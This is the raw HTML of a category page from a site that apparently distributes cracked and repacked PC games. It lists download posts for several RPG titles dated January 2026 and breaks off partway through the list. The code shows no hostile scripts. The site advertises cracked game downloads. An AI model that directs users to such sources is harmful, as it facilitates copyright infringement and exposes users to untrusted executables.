

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/category/pc-games/rpg/page/5/
body_size: 14178
content:
<!DOCTYPE html>

<html>
	<head>
				<title>RPG  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/category/pc-games/rpg/page/5/' rel='canonical'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="0" data-token="d49bd24302" data-lang="0" data-debug="0"></script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/categories/23" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">RPG  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div id="main-wrapper">
			<div class="main section" id="main">
				<div class="widget Blog" data-version="1" id="Blog1">
					<div class="blog-posts hfeed">
																		<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-461415 post type-post status-publish format-standard hentry category-adventure category-pc-games category-rpg category-simulation category-strategy" >
								<div class="post-excerpt post-body entry-content" id="post-461415">
									<div id='carts'><div id='cart' style='--col:#b92841;--col2:#eb3b5a;'><span>Update</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-blacksmith-of-the-sand-kingdom-v1-0-1-gog-2/" title="Download Blacksmith of the Sand Kingdom v1.0.1-GOG" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.net/wp-content/uploads/2024/10/Blacksmith_of_the_Sand_Kingdom_main_jpg.webp" src='[data-uri]' alt="Download Blacksmith of the Sand Kingdom v1.0.1-GOG"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a><a href="https://mrpcgamer.net/category/pc-games/simulation/" title="Simulation" rel="tag">Simulation</a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" rel="tag">Strategy</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-blacksmith-of-the-sand-kingdom-v1-0-1-gog-2/" title="Download Blacksmith of the Sand Kingdom v1.0.1-GOG"  itemprop="headline" itemprop="name">
													Download Blacksmith of the Sand Kingdom v1.0.1-GOG												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																mard															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="2026-01-16" class="published updated" title="2026-01-16T19:51:42+01:00">
																16/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-16T19:51:42+01:00">16 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-461403 post type-post status-publish format-standard hentry category-adventure category-indie category-pc-games category-rpg" >
								<div class="post-excerpt post-body entry-content" id="post-461403">
									<div id='carts'><div id='cart' style='--col:#b92841;--col2:#eb3b5a;'><span>Update</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-brownies-adventure-build-21401042/" title="Download Brownies Adventure Build 21401042" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.net/wp-content/uploads/2024/06/Brownie_s_Adventure_main_jpg.webp" src='[data-uri]' alt="Download Brownies Adventure Build 21401042"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" rel="tag">Adventure</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-brownies-adventure-build-21401042/" title="Download Brownies Adventure Build 21401042"  itemprop="headline" itemprop="name">
													Download Brownies Adventure Build 21401042												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																mard															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2026-01-16T19:50:36+01:00">
																16/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-16T19:50:36+01:00">16 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-461398 post type-post status-publish format-standard hentry category-action category-casual category-indie category-pc-games category-rpg" >
								<div class="post-excerpt post-body entry-content" id="post-461398">
									<div id='carts'><div id='cart' style='--col:#b92841;--col2:#eb3b5a;'><span>Update</span></div></div>									<div class="postimge">
										<a href="https://mrpcgamer.net/download-noobs-are-coming-build-21407461/" title="Download Noobs Are Coming Build 21407461" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://mrpcgamer.net/wp-content/uploads/2025/12/Noobs_Are_Coming_main_jpg.webp" src='[data-uri]' alt="Download Noobs Are Coming Build 21407461"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/casual/" title="Casual" rel="tag">Casual</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" rel="tag">RPG</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/download-noobs-are-coming-build-21407461/" title="Download Noobs Are Coming Build 21407461"  itemprop="headline" itemprop="name">
													Download Noobs Are Coming Build 21407461												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																mard															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2026-01-16T19:49:48+01:00">
																16/01/2026															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2026-01-16T19:49:48+01:00">16 January، 2026</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-461395 post type-post status-publish format-standard hentry category-indie category-pc-games category-rpg" >
								<div class="post-excerpt post-body entry-content" id="post-461395">
